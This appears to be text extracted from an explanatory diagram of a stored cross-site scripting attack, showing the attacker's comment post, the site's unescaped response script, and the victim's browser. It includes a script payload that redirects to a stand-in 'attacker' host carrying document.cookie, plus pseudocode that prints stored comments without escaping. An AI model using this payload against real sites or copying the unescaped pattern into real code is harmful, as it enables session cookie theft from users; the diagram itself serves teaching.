 1
POST http://website/post-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK